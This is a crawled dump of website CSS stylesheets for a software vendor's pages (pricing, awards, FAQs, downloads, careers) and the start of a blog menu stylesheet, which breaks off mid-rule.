.additional-mod .btn-default{width:100%;margin-bottom: 10px;background: #eee;border-color:#eee; }
.additional-mod .btn-default:hover{background: #f37003;border-color:#f37003;color: #fff; }
.additional-mod ul li{background:#eee;border-radius: 5px;padding: 6px 10px; display: inline-block;margin-bottom:10px;   min-width: 33%;text-align: center}
.additional-mod ul li a{color:#333;text-decoration: none;}
.additional-mod ul li:hover{background:#f37003;}
.additional-mod ul li:hover a{color:#fff;}
.additional-mod ul li:first-child{background:#eee;border-radius: 5px;padding: 6px 10px;font-size: 14px;}
.additional-mod ul li:first-child:hover{background:#f37003;color:#fff;}

@media(max-width:480px){
  .related-products{text-align: left;} 
  .related-products ul li{display: block;margin-bottom: 5px;}
  .additional-mod .additional-links{width:100%;}
}

/*technical spification*/
#tecnical_sp{padding-top: 30px;padding-bottom: 30px;}
.th-sp .icon{
    position: relative;
    z-index: 2;
    margin: auto;
    width: 55px;
    height: 55px;
    border: 1px solid #f37003;
    line-height: 55px;
    border-radius: 50%;
    background: transparent;
    vertical-align: middle;
    color: #f37003;
    
}

.th-sp i{font-size: 25px;}
.th-sp img{margin: 9px auto;}
.th-sp h1{font-size: 18px;font-weight: 400;color:#333}
.th-sp p{color:#999}


#product_download img{margin: 9px auto;}
#product_download .os-box{background: #eee;padding:20px 15px;margin-right:0.1%;width: 19.9%;}

#product_download .thumbnail {
    position:relative;
    overflow:hidden;
    border: 1px solid #eee;
    border-radius: 0;
}
 
#product_download .caption {
    position:absolute;
    top:0;
    right:0;
    background:rgba(64, 64, 64, 0.65);
    width:100%;
    height:100%;
    display: none;
    text-align:center;
    color:#fff !important;
    z-index:2;
}
#product_download .caption i{color:#fff;font-size: 25px;margin-top: 15px;}
#product_download .caption h4{color:#fff;font-size: 20px;}

@media(max-width:768px){
    #product_download .os-box {
  margin-right: 0.5% !important;
  padding: 20px 15px;
  width: 19.5% !important;
  
}
.th-sp2{margin-bottom: 35px;}
}
@media(max-width:480px){
    #product_download .os-box {
  margin-right: 0% !important;
   margin-bottom: 10px !important;
  padding: 20px 15px;
  width: 100% !important;
}
}


/*useful links*/
.useful-container{margin-bottom: 40px;}
#useful_link a {
  color: #333;
  font-size: 16px;
}
 .ufl{margin-bottom: 20px;}
.ufl i {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #f37003;
  border-radius: 50%;
  color: #f37003;
  font-size: 18px;
  height: 39px;
  line-height: 38px;
  margin: auto;
  text-align: center;
  vertical-align: middle;
  width: 38px;
}
.ufl > .side-menu {margin-top: 5px;}
.ufl:hover i {color: #fff;background: #f37003;}
.ufl:hover > .side-menu {color:#f37003;}

@media(max-width:992px){
   .ufl{margin-bottom: 10px;}
}
@media(max-width:480px){
   .ufl-xs{width:100%;}
}
/*pricing*/
#product_price .table > thead > tr > th {
  background: #d0d0d0 none repeat scroll 0 0;
  border-bottom: 2px solid #aaa;
  color: #333;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
   padding: 3px;
  vertical-align: middle;
}
#product_price .table-striped > tbody > tr:nth-child(2n) > td, .table-striped > tbody > tr:nth-child(2n) > th {
  background-color: #f8f8f8;
}
#product_price .table-striped > tbody > tr:nth-child(2n+1) > td, .table-striped > tbody > tr:nth-child(2n+1) > th {
  background-color: #fff;
}

.free-trail{margin-top: 0px;margin-bottom: 30px;}
.free-trail-btn,.submit-btn{font-size: 20px;background: none repeat scroll 0 0 #f37003;border:1px solid #f37003;color: #fff;padding: 7px 25px 9px;font-family: "Lato",sans-serif;font-weight: 400;}
.submit-btn{padding: 6px 50px 7px;}
.free-trail-btn:hover,.submit-btn:hover,.free-trail-btn:active,.submit-btn:active,.free-trail-btn:focus,.submit-btn:focus{background: none repeat scroll 0 0 #fb7c12;border:1px solid #f37003;color: #fff;}

.mvno-benifit{font-size: 20px;color:#333;margin-bottom: 60px;}

#billing_features{}
#billing_features .list-unstyle{
     padding: 20px 0;
}
#billing_features ul li{
    margin-bottom: 10px;
}
#billing_features ul li i {
  color: #f37003;
  font-size: 6px;
  margin-right: 15px;
}

/*CSS for Company*/

.compny-content{margin-bottom:50px;}
.compny-content p{margin-bottom:25px;}
.company-heading{text-align:center;padding:40px 0;}
.company-heading b{border-bottom: 2px solid #ff4e00;font-size: 22px;padding: 0 6px;font-weight: 500;font-family: 'Oswald', sans-serif;color:#454545;}
.awards-container{margin-bottom: 60px; }
.awards-row{ padding: 20px 0;text-align: center;}
.award-p{ margin-bottom: 35px;margin-top: 40px;}
.awards-row p{margin-top:15px;}
.awards-row > div > div{padding: 10px;border: 1px solid #ddd;border-radius: 4px;box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 4px 1px;transition: 0.2s;}
.awards-row > div:hover > div{margin-top: -5px;border: 1px solid #ff850a;box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 5px;transition: 0.3s;}
.award-year-div{margin-bottom: 20px;}
.award-year{  background: #eee none repeat scroll 0 0;  border: 1px solid #ddd;cursor: pointer;font-size: 16px;font-weight: 400;padding: 10px 5px;text-align: center;}
.award-year.active{border: 1px solid #ff850a;background:#ff850a;color: #fff;}
.award-year:hover{border: 1px solid #ff850a;background:#ff850a;color: #fff;}
.awards-img img{margin:0 auto;}
p.text-box {border-top: 1px solid #ccc;color: #000;font-family: "Droid Sans",Helvetica,Arial,sans-serif;font-size: 14px;font-weight: bold;margin-top: 15px;padding-top: 10px;text-align: left;width: 100%;}

/*News About Us*/
.tabberlive .tabbertabhide {display:none;}
.tabber {margin:20px 0}
.tabberlive { margin-top:1em;position:relative}
ul.tabbernav{}
ul.tabbernav li{ list-style: none; margin: 0;display: inline;}
ul.tabbernav li a{margin:0 5px 0 0;	padding:4px 8px;color:#FFF;background:#3f3c39;border-radius:3px;color:#fff;font-size:14px;}
/**ul.tabbernav li a:visited {background:#f26f02;	cursor:pointer; }**/
ul.tabbernav li a:hover{background:#f26f02;cursor:pointer;}
ul.tabbernav li.tabberactive a{background:#f26f02;cursor:pointer;}
ul.tabbernav li.tabberactive a:hover{ background:#f26f02;border-bottom: 1px solid white;}

#org{
	background:#f26f02;cursor:pointer;
}
.tabbertab {margin-bottom:40px}


.news-row{background:#fff;border:1px solid #ddd;margin:3px 0;clear:both;padding:20px}
h1.heading{font-size:16px;color:#0a4fa1;padding:0px !important;font-weight:normal}
h3.heading {
	font-size:16px;
	color:#0a4fa1;
	padding:0px !important;
	font-weight:normal;
          margin: 0;   
}	
p.date{font-size:13px;color:#414141;font-style:italic;margin-bottom:0px !important;padding:10px 0}
p.archive{float:left;font-size:14px;color:#f27002;font-weight:bold;text-transform:uppercase;padding-right:3px}
p.content{ margin: 0;}
h2.article{float:left;font-size:14px;color:#f27002;font-weight:bold;text-transform:uppercase;padding-right:3px}

/*Leadership Page*/
.leadership{margin-bottom: 0;}
.hr,.momi-hr,.raihan-hr{border-bottom: 1px solid #dbdbdb; margin-bottom: 40px;margin-top: 20px;}
.momi-hr{margin-top: 20px;}
.raihan-hr{margin-top: 20px;}
.leadership .social {
    text-align: center;
}
.leadership .social i {
  border: 1px solid transparent;
  border-radius: 50%;
  color: #fff;
  font-size: 18px;
  height: 30px;
  line-height: 30px;
  padding-top: 0;
  text-align: center;
  transition: all 0.3s ease 0s;
  width: 30px;
}
.leadership h3{ margin-top: 0px;color: #f37003;  font-size: 20px;}
.leadership h4{ color: #333;font-size: 14px;font-weight: 400;margin-bottom: 40px;}
.ldsocial ul {
  margin: 0 !important;
  padding: 0 !important;
}
.ldsocial ul li {
  display: inline-block;
  list-style: outside none none;
  margin: 5px;
}
.sconnect {
  margin-top: 10px;
  text-align: center;
}


.round-icon-box {
    background-color: #fa7003;
    border-radius: 100%;
    height: 45px;
    left: auto;
    line-height: 45px;
    overflow: hidden;
    padding: 1px 0;
    position: absolute;
    right: 30px;
    text-align: center;
    top: 194px;
    width: 45px;
}
.round-icon-box i{
    color: #fff;
    font-size: 40px;
    font-weight: bold;
}

#events-card .panel-footer{background-color: #5cb85c;color:#fff;}
#events-card .panel-footer h3{margin-bottom: 20px;    font-size: 25px;}
#events-card .panel-footer ul li{font-size: 18px;    margin-bottom: 5px;}
#events-card .card_panel:hover{
    cursor: pointer;
  border: 1px solid #ddd;
    box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 5px;
    background: rgba(232, 215, 215, 0.10);
    transition: 0.3s;
}
#events-card .card_panel:hover >.round-icon-box{
  background-color: #ddd;
}
#events-card .card_panel:hover >.round-icon-box i{color:#5cb85c;}
.event-list{margin-bottom:80px;margin-top:20px;}
.event-head {
  color: #ff850a;
  font-size: 16px;
  font-weight: 600;
  margin: 15px 0 10px;
}


/*testimonial*/
.quote {
  margin-top: 20px;
}
.fa-quote-right, .fa-quote-left {
  color: #ff850a;
  font-size: 25px !important;
}
.speech{
  color: #363636;
  font-size: 14px;
  margin-bottom: 0;
  margin-top: 17px;
  text-align: center !important;
  text-shadow: none;
}
.speech-txt1 {
  color: #676767;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 0;
  margin-top: 15px;
  text-align: center;
  text-shadow: none;
}
.speech-txt2 {
  color: #f37d21;
  font-size: 14px;
  font-weight: 600;
  margin-top: 5px;
  text-align: center;
  text-shadow: none;
}
.carousel2-item {
    background: #fff none repeat scroll 0 0;
}
.carousel2-caption {
    bottom: 14px;
    color: #333;
    left: 0;
    padding-bottom: 10px;
    position: relative;
    right: 0;
    text-align: justify;
}

@media (max-width:768px){
 .awards-img{margin-bottom: 10px;}
 .award-year{margin-bottom: 10px;}
 .leadership{margin-bottom: 10px;}
 .leadership img{margin:0 auto;}
 .leadership h3{text-align: center}
 .leadership h4{ text-align: center}
 .sconnect {margin: 20px auto;text-align: center;}
 .event-list{margin-bottom:20px;margin-top:10px;}
 
}
@media (max-width:480px){
    ul.tabbernav li a{margin:0 5px 10px 0;float: left;}	
}
@media (min-width:767px) and (max-width:1200px){
  .sconnect{margin-top: 43px;}  
}

/**CSS for Our Office**/
#reve_offices .panel, #sales_team .panel,#corporate_office .panel {
  background: transparent none repeat scroll 0 0;
  border-color: transparent !important;
  border-radius: 0;
  box-shadow: none;
  margin-top: -3px;
}
#reve_offices .panel-heading,#sales_team .panel-heading { background: #e9e9e9;  border-color: #e9e9e9;border-radius: 0; padding: 15px;}
#sales_team .panel-heading { background: #aaa;}
#reve_offices .panel-body,#sales_team .panel-body { background: #f4f4f4; }
#reve_offices .panel-heading h3,#corporate_office h3,#sales_team .panel-heading h3{
    color: #333;
    font-size: 18px;
    font-weight: 400; 
    margin: 0;
}
#sales_team .panel-heading h3{
    color: #333;
    font-weight: 600; 
}
#reve_offices .btn-primary,#corporate_office .btn-primary,#sales_team .btn-primary{font-size: 18px;font-weight: 400;background: #0171bb}
#reve_offices .office{
  min-height: 150px;
  padding: 0;
}
#reve_offices i {
  border: 1px solid #f37003;
  border-radius: 50%;
  color: #f37003;
  font-size: 18px;
  height: 25px;
  line-height: 25px;
  margin-right: 15px;
  text-align: center;
  width: 25px;
}
#corporate_office .panel-heading {
     background: #cecece; 
      border-color: #cecece;
     border-radius: 0;
         padding: 15px;
}
#corporate_office .panel-body {
 background: #dcdcdc;  
  min-height: 500px;
}
#corporate_office .email-box{ margin-top: 25px;}
#corporate_office .email-box p i{color:#f37003 ;margin-right: 10px;border: 1px solid transparent; font-size: 14px;}
#corporate_office .email-box p a{color:#333;text-decoration: none;}
#corporate_office .email-box ul li{margin-bottom: 20px;}
#corporate_office .free-trail-btn {
  background: #f37003 none repeat scroll 0 0;
  border: 1px solid #f37003;
  color: #fff;
  font-family: "Lato",sans-serif;
  font-size: 15px;
  font-weight: 400;
  padding: 5px 10px;
}
.quick-query{margin-top: 30px;}

#sales_team p{font-size: 18px; font-weight: 300;}
#sales_team ul li i{color:#f37003 ;margin-right: 10px;border: 1px solid transparent; font-size: 14px;}
#sales_team img{}

/**CSS for FAQS*/
.accordion-faq {
    margin-bottom: 80px;
}

#faq_tab div.bhoechie-tab{border: 1px solid #ddd;min-height: 530px;}
#faq_tab .ui-accordion .ui-accordion-icons {
    padding-left: 0;
}
#faq_tab .h3-fonticon {
    border: 2px solid #a3a3a3;
    border-radius: 50%;
    color: #a3a3a3;
    float: right;
    font-family: FontAwesome;
    font-size: 25px;
    font-style: normal;
    font-weight: normal;
    left: 0;
    padding: 1px 2px 0;
    position: absolute;
    text-decoration: inherit;
    top: 0;
}
#faq_tab .h3-fonticon-active {
    background: #aaa none repeat scroll 0 0;
}
#faq_tab .ui-state-active .ui-icon {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #f6f6f6;
    background-image: none !important;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    float: right;
}
#faq_tab .ui-state-default .ui-icon {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #fff;
    background-image: none !important;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    float: right;
}
#faq_tab .ui-accordion .ui-accordion-content {
     border-style: none;
    border-bottom: 1px solid #fff;
    font-family: "Lato",sans-serif;
    padding: 5px 0 5px 62px;
}
#faq_tab .ui-accordion .ui-accordion-header {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: #fff #fff #ddd;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    display: block;
    font-family: "Lato",sans-serif;
    font-size: 18px;
    font-weight: 400;
    margin: 20px 0 0;
    min-height: 24px;
    padding: 2px 0 23px 60px;
    position: relative;
    text-align: left;
}
#faq_tab .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    border: 1px solid #d3d3d3;
    color: #5c5c5c;
    font-weight: normal;
}
#faq_tab .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #aaaaaa;
    color: #ff850a;
    font-weight: normal;
}

#faq_tab .ui-widget-content a {
  background-color: #fff;
  color: blue;
  padding: 1px 5px;
}
#faq_tab .ui-widget-content {
    color: #575757;
}
#faq_tab .ui-helper-reset {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
}

@media (max-width: 768px) {
.accordion-faq {
    margin-bottom: 10px;
}
.ui-accordion .ui-accordion-header {
    font-size: 14px;
    line-height: 20px;
}
}

/*IM slider*/
.iphone-dialer .middle{margin: 0 auto;}
.slider-div {
  border: 4px solid #fff;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 40px;
  margin-top: 40px;
  padding: 0;
}
.carousel2-indicators {
  bottom: 0;
  left: 50%;
  list-style: outside none none;
  margin-left: -30%;
  padding-left: 0;
  position: absolute;
  text-align: right;
  width: 79%;
  z-index: 15;
}
.carousel2-indicators li {
  border-color: #f37003 !important;
}
.carousel2-indicators .active {
  background-color: #f37003;
  height: 12px;
  margin: 0;
  width: 12px;
}
@media (min-width: 768px) {
    .slider-div {margin-left: 29%;}
    .carousel2-indicators {left:0%;}
}
@media (max-width: 768px) {
    .carousel2-indicators {left:0%;}
}


/** Branding Options **/

.os-select {
    margin-bottom: 60px;
}
#os1, #os2, #os3, #os4, #os5 {
    background-color: #fff;
    border: 1px solid #c0c0c0;
    padding: 0 10px;
    margin: 0 auto 10px;
}
#os1 {
 
}
#os1 img, #os2 img, #os3 img, #os4 img, #os5 img {
    margin: 0 auto;
}
.os1 img, .os2 img, .os3 img, .os4 img, .os5 img {
    margin: 0 auto;
}
#branding-table {
    margin-bottom: 30px;
}
#branding-table thead > tr > th, #branding-table tbody > tr > td {
    font-size: 13px;
}
#branding-table thead > tr > th:first-child, #branding-table tbody > tr > td:first-child {
    background: #f26f02 none repeat scroll 0 0;
    color: #fff;
}
#branding-table thead > tr > th {
    background: #0a4fa1 none repeat scroll 0 0;
    color: #fff;
}
#branding-table tbody > tr > td > .btn-primary {
    background: #0a4fa1 none repeat scroll 0 0;
    color: #fff;
    font-size: 13px;
    font-style: italic;
    padding: 2px 10px;
}

/**server specification**/
.feature-tbl-bg {
    background: #fff none repeat scroll 0 0;
}
.feature-tbl-bg > tbody > tr{
    text-align: left;
}
.feature-tbl-bg > tbody > tr:last-child {
    border-bottom: 5px solid #e9e9e9;
}
.feature-tbl {
    margin-top: 40px;
}

.server-spefication h2{
    margin-bottom: 0;
    margin-top: 0;
}
.sp-header {
    color: #000;
    font-size: 16px;
    font-weight: 400;
    padding: 0 16px;
}
.panel-head3 {
    background: #f0d8ee none repeat scroll 0 0 !important;
    border-color: #f0d8ee !important;
}

/**Easy migration Tools**/
.timeline {
  list-style: none;
  padding: 20px 0 20px;
  position: relative;
}
.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #CCCCCC;
  left: 25px;
  margin-left: -1.5px;
}
.timeline > li {
  margin-bottom: 20px;
  position: relative;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li > .timeline-panel {
    background: #fff none repeat scroll 0 0;  
  width: calc( 100% - 55px );
  float: right;
  border: 1px solid #d4d4d4;
  border-radius: 22px;
  padding: 10px;
  position: relative;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
}
.timeline > li > .timeline-panel:before {
  position: absolute;
  top: 26px;
  left: -15px;
  display: inline-block;
}
.timeline > li > .timeline-panel:after {
  position: absolute;
  top: 27px;
  left: -14px;
  display: inline-block;
}
.timeline > li > .timeline-badge {
  color: #FFFF99;
  width: 25px;
  height: 25px;
  line-height: 25px;
  font-size: 1.4em;
  text-align: center;
  position: absolute;
  top: 16px;
  left: 13px;
  
  background-color: #666666;
  z-index: 100;
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
}
.timeline > li.timeline-inverted > .timeline-panel {
  float: left;
}
.timeline > li.timeline-inverted > .timeline-panel:before {
  border-left-width: 0;
  border-right-width: 15px;
  right: -15px;
  right: auto;
}
.timeline > li.timeline-inverted > .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}
.timeline-badge.primary {
  background-color: #006699  !important;
}
.timeline-badge.up {
  background-color: #339933 !important;
}
.timeline-badge.down {
  background-color: #CC3333 !important;
}
.timeline-badge.neutral {
  background-color: #999999 !important;
}
.timeline-title {
  margin-top: 0;
  color: inherit;
}
.timeline-body > p,
.timeline-body > ul {
  margin-bottom: 0;
}
.timeline-body > p + p {
  margin-top: 5px;
}

.rst-home-whatwehave {
    float: left;
    padding: 0 15px;
    width: 33.2%;
}
.rst-home-whatwehave:first-of-type .rst-borderdashed::before {
    width: 0;
}
.rst-home-whatwehave:last-of-type .rst-borderdashed::after {
    width: 0;
}
.rst-borderdashed::before {
    background: rgba(0, 0, 0, 0) url("../images/dashed-line.jpg") repeat scroll 0 0;
    content: "";
    height: 1px;
    left: -125px;
    position: absolute;
    top: 50%;
    width: 125px;
    z-index: 2;
}
.rst-borderdashed::after {
    background: rgba(0, 0, 0, 0) url("../images/dashed-line.jpg") repeat scroll 0 0;
    content: "";
    height: 1px;
    position: absolute;
    right: -125px;
    top: 50%;
    width: 125px;
    z-index: 2;
}

.rst-borderdashed {
    background: rgba(0, 0, 0, 0) url("../images/border-dashed.png") no-repeat scroll left top / 100% auto;
    display: inline-block;
    height: 150px;
    padding: 14px;
    position: relative;
    width: 150px;
}
.rst-home-whatwehave i {
  background: #fff none repeat scroll 0 0;
  border-radius: 50%;
  box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.1);
  color: #233141;
  font-size: 25px;
  font-style: normal;
  height: 120px;
  left: 15px;
  padding: 35px 0;
  position: absolute;
  text-align: center;
  top: 15px;
  transition: all 0.3s ease-out 0s;
  width: 120px;
}
.rst-home-whatwehave p{margin-top: 15px;}
.rst-home-whatwehave:hover .rst-borderdashed i {
    background: #f37003 none repeat scroll 0 0;
    color: #fff;
    transition: all 0.3s ease-out 0s;
}
@media (max-width: 980px) {
    .rst-home-whatwehave {
  float: none;
  padding: 0 15px 20px;
  width: 100%;
}
.rst-borderdashed::before, 
.rst-borderdashed::after 
{
  width: 0;
} 
}
/**secutity device**/
.step-div {
    float: none;
    margin-bottom: 30px;
        text-align: center;
}
.step-div ul li{border-radius:5px; }
.step-2, .interface-2 {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #fff #666666;
    border-image: none;
    border-style: solid;
    border-width: 2px;
}
.interface-2 {
    border-right-color: #fff;
}
#step1, #step2, #step3 {
    color: #666666;
}

#step1 h2,#step2 h2,#step3 h2 {
    cursor: pointer;
    font-size: 23px;
    margin: 6px 0 10px;
}

.step1 img, .step2 img, .step3 img {
    margin: 30px auto;
}
.screens h2 {
  color: #333;
  float: left;
  font-size: 18px;
  font-weight: 400;
  line-height: 25px;
  padding: 5px 0;
  text-align: center;
  width: 100%;
}
.step-div .btn{font-size: 20px;}
.step-div .btn-arrow-right:before,
.step-div .btn-arrow-left:before { /* align the "before" square to the left */
    left: -15px;
}
.step-div .btn-arrow-right:after,
.step-div .btn-arrow-left:after { /* align the "after" square to the right */
    right: -15px;
}
.step-div .btn-arrow-right:before,
.step-div .btn-arrow-right:after,
.step-div .btn-arrow-left:before,
.step-div .btn-arrow-left:after { /* make two squares (before and after), looking similar to the button */
    width: 30px; /* same as height */
    height: 30px; /* button_outer_height / sqrt(2) */

}
@media(max-width:480px){
   .step-div .btn{font-size: 14px;}
.step-div .btn-arrow-right:before,
.step-div .btn-arrow-left:before { /* align the "before" square to the left */
    left: -11px;
}
.step-div .btn-arrow-right:after,
.step-div .btn-arrow-left:after { /* align the "after" square to the right */
    right: -11px;
}
.step-div .btn-arrow-right:before,
.step-div .btn-arrow-right:after,
.step-div .btn-arrow-left:before,
.step-div .btn-arrow-left:after { /* make two squares (before and after), looking similar to the button */
    width: 22px; /* same as height */
    height: 22px; /* button_outer_height / sqrt(2) */

} 
}

@media(max-width:360px){
    .step-div {
    padding: 0;
    text-align: left;
   }
   .step-div .list-inline > li {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
  }
  
}
/** Arrow btn **/

.btn-arrow-right,
.btn-arrow-left {
    position: relative;
    padding-left: 18px;
    padding-right: 18px;
}
.btn-arrow-right {
    padding-left: 36px;
}
.btn-arrow-left {
    padding-right: 36px;
}
.btn-arrow-right:before,
.btn-arrow-right:after,
.btn-arrow-left:before,
.btn-arrow-left:after { /* make two squares (before and after), looking similar to the button */
    content:"";
    position: absolute;
    top: 5px; /* move it down because of rounded corners */
    width: 22px; /* same as height */
    height: 22px; /* button_outer_height / sqrt(2) */
    background: inherit; /* use parent background */
    border: inherit; /* use parent border */
    border-left-color: transparent; /* hide left border */
    border-bottom-color: transparent; /* hide bottom border */
    border-radius: 0px 4px 0px 0px; /* round arrow corner, the shorthand property doesn't accept "inherit" so it is set to 4px */
    -webkit-border-radius: 0px 4px 0px 0px;
    -moz-border-radius: 0px 4px 0px 0px;
}
.btn-arrow-right:before,
.btn-arrow-right:after {
    transform: rotate(45deg); /* rotate right arrow squares 45 deg to point right */
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
}
.btn-arrow-left:before,
.btn-arrow-left:after {
    transform: rotate(225deg); /* rotate left arrow squares 225 deg to point left */
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
}
.btn-arrow-right:before,
.btn-arrow-left:before { /* align the "before" square to the left */
    left: -11px;
}
.btn-arrow-right:after,
.btn-arrow-left:after { /* align the "after" square to the right */
    right: -11px;
}
.btn-arrow-right:after,
.btn-arrow-left:before { /* bring arrow pointers to front */
    z-index: 1;
}
.btn-arrow-right:before,
.btn-arrow-left:after { /* hide arrow tails background */
    background-color: white;
}

/** Pricing**/
#price_table > thead > tr > th{background:#f37003;color:#fff;text-align: center;}
#price_table > thead > tr > th:first-child{border-left-color:#f37003;}
#price_table > thead > tr > th:last-child{border-right-color:#f37003;}
#price_table > tbody > tr > td{text-align: center;vertical-align: middle}

/***imge effects***/
img-resize {
    transition: all 0.7s ease 0s;
}
.img-resize:hover {
    transform: scale(0.8);
}
.zoomout img {
    max-width: 100%;
    transition: all 1s ease 0s;
}
.zoomout:hover img {
    transform: scale(1.25);
}
.download-img1:hover img {
    background-color: rgba(0, 0, 0, 0.75);
    box-shadow: 0 0 5px 2px rgba(255, 255, 255, 0.75) inset;
    opacity: 1;
}

.glowing-border:hover {
    box-shadow: 0 0 5px 5px rgba(0, 0, 0, 0.25);
}
.glowing-border {
    transition: all 0.7s ease 0s;
}
.text:hover {
    text-shadow: 0 0 15px #fff;
}
.text {
    transition: all 0.7s ease 0s;
}

/***Download page ***/
.app-downld-row{margin-top: 80px;}
.os-choose{text-align: center;margin-top: 15px;font-size: 20px;font-weight: 300;}
.image-line {
    margin-bottom: 20px;
    margin-top: 15px;
   
}
.image-cell {
    width: 100%;
}
.item-img {
    border: none;
    box-shadow: none;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
     width: 119px;
     height: 123px;
     border-radius: 50%;
}
.hover_view {
    background: rgba(58, 56, 56, 0.25) none repeat scroll 0 0;
    border-radius: 100%;
    position: absolute;
    width: 0;
}
.item-img img {
    border-radius: 100%;
}

.item-img a.view {
    background: rgba(0, 0, 0, 0) url("http://www.revecdn.com/images/dwnld-btn.png") no-repeat scroll 50% 50%;
    border-radius: 130px;
    display: inline-block;
    height: 0;
    margin-top: 30%;
    text-indent: -999em;
    transition: all 0.3s ease-in-out 0s;
    width: 0;
}
.image-line:hover .item-img .hover_view {
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.image-line:hover a.view {
    height: 50px;
    width: 50px;
}

@media(max-width:767px){
.app-downld-row{margin-top: 20px;}
  
}

/*Career Page*/
#what_we_offer .box {
  margin-top: 80px;
}
#what_we_offer .box > .icon {
    position: relative;
    text-align: center;
    cursor: default;
}
#what_we_offer .box > .icon > .circle-border {
  border: 2px solid #ef5726;
  border-radius: 50%;
  height: 100px;
  line-height: 100px;
  margin: auto;
  position: relative;
  vertical-align: middle;
  width: 100px;
  z-index: 2;
}
#what_we_offer .box > .icon > .circle-border > .image {
  background: #fff none repeat scroll 0 0;
  border-radius: 50%;
  height: 90px;
  line-height: 90px;
  margin: 3px auto;
  position: relative;
  vertical-align: middle;
  width: 90px;
  z-index: 2;
}
#what_we_offer .btn-lg {
  border-radius: 6px;
  color: #ef5726;
  font-size: 35px;
  line-height: 70px;
}
#what_we_offer .box > .icon > .info {
    padding: 15px 0 10px;
     background: none;
    border: none;
    border-radius: 5px;
    margin-top: 0px;
    min-height: 20px;
}


#what_we_offer .box > .icon > .circle-border > .image > i {
    font-size: 40px !important;
}
#what_we_offer .box > .icon:hover > .image > i {
    color: white !important;
}

#what_we_offer .box > .icon > .info > p {
    line-height: 1.5em;
    margin: 20px;
}
#what_we_offer .box > .icon:hover > .info{
     background: none;
    color: #222;
    box-shadow: none;
}
#what_we_offer .box .space {
    height: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.revesoft.com/blog/wp-content/themes/blog/css/menu.css
body_size: 3052
content:
/*TOP BAR*/
.header-div{left: 0; position: fixed;right: 0;transform: translate3d(0px, 0px, 0px);z-index: 1030;  border-width: 0 0 1px; top: 0;}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .header-div{left: 0;  position: -webkit-sticky;right: 0;transform: translate3d(0px, 0px, 0px);z-index: 1030;  border-width: 0 0 1px; top: 0;}
}

.top-bar {
    padding: 12px 0 10px;
    background: #fff;
}
/*top bar*/
.top-number{
  color: #fff;
}

.top-number p{
  margin: 0
}

.navbar-brand {
    padding: 0px 15px!important;
}
.header-div .social i {
  background-color: transparent !important;
  border: 1px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 14px;
  height: 25px;
  padding-top: 6px;
  text-align: center;
  transition: all 0.3s ease 0s;
  width: 25px;
}

.header-div .social i:hover {
    color: #FFF;
    text-decoration: none;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.social{
  text-align: left;
}

.social-share{
 display: inline-block;
 list-style: none;
 padding: 0;
 margin: 0;
}

ul.social-share li {
  display: inline-block;
}

ul.social-share li a {
  display: inline-block;
  color: #fff;
  background: transparent none repeat scroll 0 0;
  text-align: center;
}

ul.social-share li a:hover {
  background: transparent none repeat scroll 0 0;
  color: #fff;
}


.call-lang-src{
    text-align: right; 
}

.call-lang{
 display: inline-block;
list-style: none;
padding: 0;
margin: 0;
height: 20px;
}

ul.call-lang > li {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #5d5d5d;
  border-image: none;
  border-style: solid;
  border-width: 0 0 0 0;
  display: inline-block;
  padding: 0 12px;
}
ul.call-lang > li:nth-child(2) {
     border-width: 0 1px;
}
ul.call-lang > li:last-child {
     border-width: 0;
}
ul.call-lang >li > a {
  background: transparent none repeat scroll 0 0;
  color: #5d5d5d !important;
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  text-decoration: none;
}

ul.call-lang > li > a:hover {
